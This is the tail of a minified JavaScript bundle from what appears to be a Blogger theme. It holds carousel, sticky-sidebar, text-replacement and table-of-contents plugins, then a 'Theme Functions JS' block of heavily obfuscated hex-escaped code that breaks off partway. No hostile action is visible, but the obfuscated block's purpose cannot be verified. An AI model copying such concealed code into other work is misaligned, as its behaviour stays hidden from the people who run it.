this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);  

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
function _0xe894(){var _0x3a4895=['\x31\x6d\x5c\x5c\x5c\x27\x29\x2b\x62\x28','\x78\x20\x32\x6f\x28\x64\x2c\x65\x29\x7b','\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x28\x32\x6e\x2c\x69\x2c\x6a\x29\x2c\x34','\x5c\x5c\x27\x29\x21\x3d\x3d\x5c\x5c\x5c','\x52\x29\x2c\x31\x44\x21\x3d\x33\x53\x26','\x27\x29\x5d\x28\x66\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x27\x29\x7d\x7d\x33\x32\x5b','\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x33','\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x63\x5c','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x63','\x31\x76\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x31\x5c','\x5c\x38\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x5f\x30\x78\x34\x65\x30\x37\x33\x33\x7c','\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x5d\x28','\x69\x6e\x7c\x69\x6f\x7c\x69\x70\x7c\x69','\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x37','\x6d\x36\x7c\x6d\x37\x7c\x6d\x38\x7c\x6d','\x29\x5d\x28\x66\x28\x5c\x5c\x5c\x27\x5c','\x71\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c','\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x38','\x31\x6a\x5c\x5c\x5c\x27\x29\x5d\x28\x31','\x30\x78\x34\x31\x38\x37\x64\x66\x7c\x5f','\x5c\x37\x5c\x5c\x5c\x27\x5d\x28\x5c\x5c','\x31\x58\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x7c\x67\x52\x7c\x67\x53\x7c\x67\x54\x7c','\x5c\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x5d','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x73','\x29\x26\x26\x63\x5b\x61\x28\x5c\x5c\x5c','\x35\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x34','\x35\x5c\x5c\x5c\x27\x5d\x28\x32\x74\x29','\x68\x20\x64\x3d\x37\x4d\x2c\x37\x4e\x3d','\x5c\x5c\x37\x5c\x5c\x5c\x27\x2b\x63\x28','\x31\x32\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x5c\x5c','\x73\x5c\x5c\x5c\x27\x29\x7d\x7d\x31\x41','\x5c\x31\x50\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x31\x37\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x66\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x61\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c','\x65\x2e\x33\x66\x2e\x33\x67\x29\x2f\x67','\x5c\x5c\x5c\x27\x29\x2c\x33\x36\x5b\x64','\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x38','\x32\x31\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x5b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c','\x5c\x31\x49\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x61\x3d\x62\x2c\x32\x4d\x3d\x33\x4e\x5b','\x5c\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x29','\x34\x59\x3d\x24\x28\x37\x50\x29\x5b\x5c','\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66','\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x70\x5c','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x31','\x20\x6c\x3d\x6d\x3f\x31\x78\x28\x29\x7b','\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x5c\x27\x2b\x61\x28\x5c\x5c\x5c','\x29\x2c\x35\x50\x5b\x61\x28\x5c\x5c\x5c','\x5c\x34\x5c\x5c\x5c\x27\x29\x29\x7b\x31','\x5c\x27\x29\x5d\x28\x37\x6a\x29\x2c\x37','\x5c\x31\x69\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x7c\x68\x50\x7c\x68\x51\x7c\x68\x52\x7c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x73\x5c','\x31\x41\x7b\x31\x74\x28\x54\x5b\x5c\x5c','\x5f\x30\x78\x34\x64\x66\x37\x37\x37\x7c','\x5c\x5c\x27\x29\x3d\x3d\x3d\x5c\x5c\x5c','\x6b\x61\x7c\x6b\x62\x7c\x6b\x63\x7c\x6b','\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x4b','\x31\x39\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c','\x5c\x5c\x5c\x27\x5d\x28\x61\x28\x5c\x5c','\x5c\x31\x6f\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x62\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x31\x37\x5c\x5c\x5c\x27\x5d\x28\x31\x6c','\x5c\x31\x30\x5c\x5c\x5c\x27\x29\x5d\x3d','\x61\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x6f','\x38\x5c\x5c\x5c\x27\x29\x5d\x28\x62\x28','\x31\x4d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c','\x30\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c','\x31\x32\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x5c\x5c\x32\x32\x5c\x5c\x5c\x5c\x31\x4b','\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x27\x29','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x5c\x27\x29\x3f\x36\x74\x28\x31\x43\x29','\x66\x39\x7c\x66\x61\x7c\x66\x62\x7c\x66','\x26\x32\x4e\x5b\x61\x28\x5c\x5c\x5c\x27','\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x37\x5c','\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6e\x5c','\x64\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c','\x35\x5c\x5c\x5c\x5c\x32\x30\x5c\x5c\x5c','\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x75','\x5c\x27\x2b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x66\x5c','\x5c\x5c\x5c\x27\x29\x2b\x34\x52\x2b\x5c','\x35\x45\x58\x43\x57\x73\x68','\x73\x5c\x5c\x5c\x27\x29\x2c\x32\x59\x5b','\x31\x64\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c','\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x55\x5c','\x45\x76\x64\x6a\x6e','\x31\x68\x20\x6f\x3d\x32\x6f\x2c\x34\x30','\x5c\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x29','\x27\x29\x5d\x21\x3d\x34\x48\x29\x31\x68','\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x70','\x32\x67\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c','\x5c\x31\x62\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x5c\x5c\x31\x6b\x5c\x5c\x5c\x27\x2c\x5c','\x38\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x27\x29','\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c','\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x32\x64','\x7c\x62\x7a\x7c\x62\x41\x7c\x62\x42\x7c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x29\x5d','\x5c\x31\x5c\x5c\x5c\x27\x29\x29\x26\x26','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x35\x5c','\x5c\x33\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c','\x32\x71\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x62','\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x73','\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31','\x35\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x27','\x31\x43\x29\x2c\x32\x58\x3d\x32\x4b\x5b','\x5c\x36\x5c\x5c\x5c\x27\x29\x2b\x62\x28','\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x2b\x5c','\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66','\x7c\x69\x66\x7c\x66\x70\x7c\x66\x72\x7c','\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x65','\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x69\x5c','\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x76\x5c','\x5c\x31\x58\x5c\x5c\x5c\x27\x21\x3d\x3d','\x5c\x27\x2b\x31\x6c\x28\x5c\x5c\x5c\x27','\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c','\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x27\x29\x2b\x62\x28\x5c\x5c\x5c\x27\x5c','\x34\x33\x29\x2c\x33\x6a\x28\x29\x29\x7d','\x31\x38\x5c\x5c\x5c\x27\x29\x2c\x31\x78','\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31','\x5c\x27\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x3d\x3d\x3d\x65\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x63','\x5c\x36\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c','\x37\x32\x65\x34\x7c\x5f\x30\x78\x34\x62','\x32\x32\x5c\x5c\x5c\x5c\x32\x31\x5c\x5c','\x29\x7d\x7d\x29\x2c\x24\x28\x31\x6c\x28','\x4d\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x6e\x5c','\x5c\x27\x29\x2b\x69\x28\x5c\x5c\x5c\x27','\x31\x30\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c','\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x21\x3d','\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x34','\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x72','\x38\x37\x28\x63\x2d\x2d\x29\x72\x5b\x65','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x34','\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x29\x32','\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c','\x43\x2c\x31\x78\x28\x29\x7b\x31\x68\x20','\x5c\x31\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x34\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x33\x30\x7c\x78\x37\x38\x7c\x78\x33\x33','\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c','\x7c\x6a\x44\x7c\x6a\x45\x7c\x6a\x46\x7c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x56\x5c','\x32\x30\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c','\x5c\x32\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c','\x79\x5c\x5c\x5c\x27\x2b\x32\x53\x29\x3a','\x5c\x27\x29\x2c\x24\x28\x64\x28\x5c\x5c','\x7c\x4d\x61\x74\x68\x7c\x6e\x6f\x54\x68','\x5c\x27\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c','\x29\x5d\x28\x7b\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x55\x5c','\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x32\x68','\x5c\x5c\x37\x5c\x5c\x5c\x27\x5d\x2c\x34','\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x33\x5c','\x31\x66\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x78\x35\x36\x61\x63\x61\x30\x7c\x5f\x30','\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x31','\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x73','\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x30\x5c','\x61\x2c\x62\x29\x7b\x31\x68\x20\x63\x3d','\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x27','\x65\x5c\x5c\x5c\x27\x29\x2b\x31\x6c\x28','\x5d\x3d\x32\x35\x2c\x4f\x5b\x65\x28\x5c','\x5c\x27\x5d\x29\x32\x52\x5b\x61\x28\x5c','\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6e\x5c','\x5c\x35\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c','\x58\x7c\x67\x59\x7c\x67\x5a\x7c\x68\x30','\x31\x44\x21\x3d\x33\x51\x26\x26\x28\x32','\x36\x5c\x5c\x5c\x27\x29\x2c\x31\x78\x28','\x66\x38\x65\x65\x7c\x5f\x30\x78\x33\x36','\x61\x29\x2b\x2d\x32\x65\x28\x63\x28\x5c','\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x2b\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x50\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x3b\x31','\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x75','\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x27','\x31\x6d\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c','\x27\x29\x5d\x28\x62\x28\x5c\x5c\x5c\x27','\x7c\x78\x36\x62\x7c\x78\x34\x33\x7c\x78','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x31','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x31\x6e\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c','\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x32','\x31\x61\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c','\x5c\x33\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c','\x3b\x31\x68\x20\x75\x3d\x7b\x7d\x3b\x75','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x79','\x5b\x31\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c','\x61\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c','\x20\x62\x3d\x34\x7a\x2b\x32\x42\x2b\x34','\x5c\x5c\x31\x61\x5c\x5c\x5c\x27\x29\x29','\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x35\x5c','\x39\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c','\x27\x29\x3b\x32\x4d\x5b\x61\x28\x5c\x5c','\x65\x5a\x7c\x66\x30\x7c\x66\x31\x7c\x66','\x5c\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x29','\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x32\x5c','\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x69\x5c','\x2e\x66\x6f\x28\x2f\x5e\x2f\x2c\x66\x6e','\x62\x65\x30\x33\x7c\x5f\x30\x78\x31\x61','\x31\x39\x5c\x5c\x5c\x27\x29\x2b\x64\x28','\x27\x29\x5d\x28\x35\x66\x5b\x61\x28\x5c','\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x62','\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x36','\x31\x78\x28\x62\x29\x7b\x31\x68\x20\x63','\x34\x71\x7d\x31\x78\x20\x34\x72\x28\x61','\x65\x3d\x35\x45\x5b\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31','\x29\x2b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x33\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c','\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b','\x78\x31\x65\x7c\x30\x78\x36\x34\x7c\x5f','\x6d\x3d\x21\x5b\x5d\x2c\x6c\x7d\x7d\x28','\x29\x5d\x28\x33\x34\x29\x5b\x62\x28\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x62\x5c','\x4a\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c','\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x5c\x5c','\x5c\x27\x5d\x28\x61\x28\x5c\x5c\x5c\x27','\x5c\x33\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c','\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x36\x5c','\x62\x6c\x6f\x67\x67\x65\x72\x5f\x63\x75','\x